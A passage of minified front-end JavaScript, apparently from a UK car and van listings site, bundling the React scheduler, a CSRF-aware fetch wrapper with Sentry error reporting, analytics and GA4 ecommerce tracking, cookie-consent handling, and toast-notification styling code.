again.")}finally{t(!1)}},[]),formError:n}}},7463:(e,t)=>{"use strict";var n,r,a,o;if("object"==typeof performance&&"function"==typeof performance.now){var l=performance;t.unstable_now=function(){return l.now()}}else{var i=Date,c=i.now();t.unstable_now=function(){return i.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,u=null,d=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(d,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(d,0))},r=function(e,t){u=setTimeout(e,t)},a=function(){clearTimeout(u)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,f=window.clearTimeout;if("undefined"!=typeof console){var p=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof p&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,h=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,E=w.port2;w.port1.onmessage=function(){if(null!==h){var e=t.unstable_now();b=e+y;try{h(!0,e)?E.postMessage(null):(v=!1,h=null)}catch(e){throw E.postMessage(null),e}}else v=!1},n=function(e){h=e,v||(v=!0,E.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},a=function(){f(g),g=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,a=e[r];if(!(void 0!==a&&0<x(a,t)))break e;e[r]=t,e[n]=a,n=r}}function C(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,l=e[o],i=o+1,c=e[i];if(void 0!==l&&0>x(l,n))void 0!==c&&0>x(c,l)?(e[r]=c,e[i]=n,r=i):(e[r]=l,e[o]=n,r=o);else{if(!(void 0!==c&&0>x(c,n)))break e;e[r]=c,e[i]=n,r=i}}}return t}return null}function x(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var _=[],N=[],A=1,O=null,P=3,M=!1,R=!1,T=!1;function j(e){for(var t=C(N);null!==t;){if(null===t.callback)k(N);else{if(!(t.startTime<=e))break;k(N),t.sortIndex=t.expirationTime,S(_,t)}t=C(N)}}function L(e){if(T=!1,j(e),!R)if(null!==C(_))R=!0,n(D);else{var t=C(N);null!==t&&r(L,t.startTime-e)}}function D(e,n){R=!1,T&&(T=!1,a()),M=!0;var o=P;try{for(j(n),O=C(_);null!==O&&(!(O.expirationTime>n)||e&&!t.unstable_shouldYield());){var l=O.callback;if("function"==typeof l){O.callback=null,P=O.priorityLevel;var i=l(O.expirationTime<=n);n=t.unstable_now(),"function"==typeof i?O.callback=i:O===C(_)&&k(_),j(n)}else k(_);O=C(_)}if(null!==O)var c=!0;else{var s=C(N);null!==s&&r(L,s.startTime-n),c=!1}return c}finally{O=null,P=o,M=!1}}var I=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){R||M||(R=!0,n(D))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return C(_)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,o,l){var i=t.unstable_now();switch("object"==typeof l&&null!==l?l="number"==typeof(l=l.delay)&&0<l?i+l:i:l=i,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:A++,callback:o,priorityLevel:e,startTime:l,expirationTime:c=l+c,sortIndex:-1},l>i?(e.sortIndex=l,S(N,e),null===C(_)&&e===C(N)&&(T?a():T=!0,r(L,l-i))):(e.sortIndex=c,S(_,e),R||M||(R=!0,n(D))),e},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},7593:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);const a=e=>r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},r.createElement("path",{fill:e.colour||"#72EF36",d:"M39.994 13.782a1.485 1.485 0 01-.536-.53 1.384 1.384 0 01-.193-.71C38.538 5.66 32.423.154 24.997.154c-7.426 0-13.687 5.368-14.269 12.388-.016.245-.09.483-.215.698-.126.214-.3.4-.511.542-3.641 2.476-6.116 6.47-6.116 11.01 0 6.194 4.515 11.562 10.63 13.078 1.02.276 2.185.413 2.475.137.729-.413 1.748-3.855 1.31-4.542-.291-.415-1.165-.826-2.329-1.103-3.64-.963-6.262-3.991-6.262-7.707 0-2.066.874-3.855 2.184-5.368a6.362 6.362 0 012.185-1.653c1.601-.826 2.475-2.34 2.475-3.992 0-.826.145-1.652.437-2.476C18.157 8 21.213 5.661 24.999 5.661c3.785 0 6.844 2.34 8.008 5.505.29.826.437 1.652.437 2.476 0 1.653.872 3.166 2.475 3.992.874.413 1.455.964 2.185 1.653 1.397 1.477 2.174 3.386 2.184 5.368-.001 2.116-.892 4.146-2.474 5.643-1.583 1.497-3.73 2.338-5.969 2.34-5.388 0-9.61 4.132-9.61 9.224v5.23c0 .964.144 2.064.436 2.34.584.553 4.37.553 4.95 0 .292-.276.439-1.376.439-2.34v-5.367c0-1.927 1.746-3.579 3.785-3.579 7.861 0 14.269-6.057 14.269-13.489-.005-4.407-2.481-8.399-6.12-10.875z",stroke:"null"}))},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>E,_p:()=>w});var r=n(45),a=n(4467),o=n(1958);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function u(e,t,n,r){if(!e)return;let a;if("string"==typeof r)a=r.substring(0,c);else try{a=JSON.stringify(r),a.length>c&&(a="".concat(a.substring(0,c),"..."))}catch(e){a="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),a)}function d(e,t,n,r,a){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:i({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:a})}async function m(e,t,n){var r,a,o,l;let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=i.sendToSentry)||void 0===r||r,logToConsole:null===(a=i.logToConsole)||void 0===a||a,customErrorMessage:null!==(o=i.customErrorMessage)&&void 0!==o?o:"",additionalSentryTags:null!==(l=i.additionalSentryTags)&&void 0!==l?l:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,additionalSentryTags:i}=a;throw u(o,t,e.status,r),d(l,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},i,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,customErrorMessage:i,additionalSentryTags:c}=a;u(o,t,e.status,r),d(l,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=i||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const f=["csrf"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const h={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:a,headers:o,signal:l,context:i,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:v(v(v({},h),g(a)),o),signal:l};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=i?i:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(v({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:a}=n;return y(v({method:"POST",url:e,body:t,csrf:a},(0,r.A)(n,f)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,o.u1)(e))})}async function E(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:a,mode:o="no-cors"}=n,l="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:o,credentials:"omit",headers:v({"Content-Type":"application/x-www-form-urlencoded"},a),body:l,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,a=n(1426);e.exports=function(e){var t=a(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),a.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},a.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),a.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),a.createElement("defs",null,a.createElement("clipPath",{id:"a"},a.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function a(e){return"function"==typeof e}function o(e){return Array.isArray(e)}function l(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function i(e){return l("Object",e)}function c(e){return e?o(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function u(e){return r(e)||"number"==typeof e}function d(e,t){return l("CustomEvent",t)&&i(t.detail)&&(t=t.detail),t&&i(t)?function(e,t){let n=[];if(i(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else o(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(u).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(u).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=d(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=d(e,t)};return{track(t,n){const l=m[t];if(a(l)&&(o(n)||r(n)))return l.apply(e,c(n))},on(t,o,l){r(t)&&n.addEventListener(t,a(o)?o:function(t){const n=c(a(l)?l(t):l);if(!n)return!1;n.push(t),m[o].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),a=n(181);var o="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function l(e,t,n,a){const l=(0,r.useRef)(t);o(()=>{l.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{l.current(e)};return t.addEventListener(e,r,a),()=>{t.removeEventListener(e,r,a)}},[e,n,a])}var i="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const a=e=>i?t:window.matchMedia(e).matches,[l,c]=(0,r.useState)(()=>n?a(e):t);function s(){c(a(e))}return o(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),l}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function u(e,t=500,n){const o=(0,r.useRef)();s(()=>{o.current&&o.current.cancel()});const l=(0,r.useMemo)(()=>{const r=a(e,t,n),l=(...e)=>r(...e);return l.cancel=()=>{r.cancel()},l.isPending=()=>!!o.current,l.flush=()=>r.flush(),l},[e,t,n]);return(0,r.useEffect)(()=>{o.current=a(e,t,n)},[e,t,n]),l}var d="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;d&&(t=!1);const[n,a]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),i=u(a,e.debounceDelay);function c(){(e.debounceDelay?i:a)({width:window.innerWidth,height:window.innerHeight})}return l("resize",c),o(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8807:(e,t,n)=>{"use strict";var r=n(6540),a=n(961),o=n(9023),l=n.n(o),i=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function a(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,i.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function o(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,i.Gv)(t)?l()(e,t):e}const c=o();window.m={Reducer:function(){return t||(t=new a),t},Action:o,Actions:c,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var c=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const a=document.querySelector(t);if(!a)return;a.classList.remove(n),a.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const o=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(o):(a.classList.add(n),a.style.pointerEvents="none")};requestAnimationFrame(o)})});const r=e=>{const a=e.target||null;if(!a)return;const o=a.closest(t),l="ot-sdk-btn"===a.id;o||l||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var a;(null!==(a=window)&&void 0!==a&&null!==(a=a.OneTrust)&&void 0!==a&&a.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,c.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const a=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>a.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),a};window.ga4.ecommerceList=(t,n,r,a)=>{var o,l;const i={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,a)}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(l=window)||void 0===l||null===(l=l.ga4)||void 0===l||l.pushData(i)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var a,o;const l={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(l)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var s=n(8486);let u={data:""},d=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||u},m=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,f=/\/\*[^]*?\*\/|  +/g,p=/\n+/g,v=(e,t)=>{let n="",r="",a="";for(let o in e){let l=e[o];"@"==o[0]?"i"==o[1]?n=o+" "+l+";":r+="f"==o[1]?v(l,o):o+"{"+v(l,"k"==o[1]?"":t)+"}":"object"==typeof l?r+=v(l,t?t.replace(/([^,])+/g,e=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):o):null!=l&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),a+=v.p?v.p(o,l):o+":"+l+";")}return n+(t&&a?t+"{"+a+"}":a)+r},h={},g=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+g(e[n]);return t}return e},y=(e,t,n,r,a)=>{let o=g(e),l=h[o]||(h[o]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(o));if(!h[l]){let t=o!==e?e:(e=>{let t,n,r=[{}];for(;t=m.exec(e.replace(f,""));)t[4]?r.shift():t[3]?(n=t[3].replace(p," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(p," ").trim();return r[0]})(e);h[l]=v(a?{["@keyframes "+l]:t}:t,n?"":"."+l)}let i=n&&h.g?h.g:null;return n&&(h.g=h[l]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(h[l],t,r,i),l};function b(e){let t=this||{},n=e.call?e(t.p):e;return y(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,a)=>{let o=t[a];if(o&&o.call){let e=o(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;o=t?"."+t:e&&"object"==typeof e?e.props?"":v(e,""):!1===e?"":e}return e+r+(null==o?"":o)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,d(t.target),t.g,t.o,t.k)}b.bind({g:1});let w,E,S,C=b.bind({k:1});function k(e,t){let n=this||{};return function(){let r=arguments;function a(o,l){let i=Object.assign({},o),c=i.className||a.className;n.p=Object.assign({theme:E&&E()},i),n.o=/ *go\d+/.test(c),i.className=b.apply(n,r)+(c?" "+c:""),t&&(i.ref=l);let s=e;return e[0]&&(s=i.as||e,delete i.as),S&&s[0]&&S(i),w(s,i)}return t?t(a):a}}var x=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,_=(()=>{let e=0;return()=>(++e).toString()})(),N=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),A="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:a}=t;return{...e,toasts:e.toasts.map(e=>e.id===a||void 0===a?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let o=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+o}))}}},P=[],M={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},R={},T=(e,t=A)=>{R[t]=O(R[t]||M,e),P.forEach(([e,n])=>{e===t&&n(R[t])})},j=e=>Object.keys(R).forEach(t=>T(e,t)),L=(e=A)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},I=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||_()}))(t,e,n);return L(r.toasterId||(e=>Object.keys(R).find(t=>R[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},V=(e,t)=>I("blank")(e,t);V.error=I("error"),V.success=I("success"),V.loading=I("loading"),V.custom=I("custom"),V.dismiss=(e,t)=>{let n={type:3,toastId:e};t?L(t)(n):j(n)},V.dismissAll=e=>V.dismiss(void 0,e),V.remove=(e,t)=>{let n={type:4,toastId:e};t?L(t)(n):j(n)},V.removeAll=e=>V.remove(void 0,e),V.promise=(e,t,n)=>{let r=V.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let a=t.success?x(t.success,e):void 0;return a?V.success(a,{id:r,...n,...null==n?void 0:n.success}):V.dismiss(r),e}).catch(e=>{let a=t.error?x(t.error,e):void 0;a?V.error(a,{id:r,...n,...null==n?void 0:n.error}):V.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:a}=((e={},t=A)=>{let[n,a]=(0,r.useState)(R[t]||M),o=(0,r.useRef)(R[t]);(0,r.useEffect)(()=>(o.current!==R[t]&&a(R[t]),P.push([t,a]),()=>{let e=P.findIndex(([e])=>e===t);e>-1&&P.splice(e,1)}),[t]);let l=n.toasts.map(t=>{var n,r,a;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(a=e[t.type])?void 0:a.style,...t.style}}});return{...n,toasts:l}})(e,t),o=(0,r.useRef)(new Map).current,l=(0,r.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),i({type:4,toastId:e})},t);o.set(e,n)},[]);(0,r.useEffect)(()=>{if(a)return;let e=Date.now(),r=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>V.dismiss(n.id,t),r);n.visible&&V.dismiss(n.id)});return()=>{r.forEach(e=>e&&clearTimeout(e))}},[n,a,t]);let i=(0,r.useCallback)(L(t),[t]),c=(0,r.useCallback)(()=>{i({type:5,time:Date.now()})},[i]),s=(0,r.useCallback)((e,t)=>{i({type:1,toast:{id:e,height:t}})},[i]),u=(0,r.useCallback)(()=>{a&&i({type:6,time:Date.now()})},[a,i]),d=(0,r.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:a=8,defaultPosition:o}=t||{},l=n.filter(t=>(t.position||o)===(e.position||o)&&t.height),i=l.findIndex(t=>t.id===e.id),c=l.filter((e,t)=>t<i&&e.visible).length;return l.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+a,0)},[n]);return(0,r.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)l(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,l]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:u,calculateOffset:d}}},H=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,F=C`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=C`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,B=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
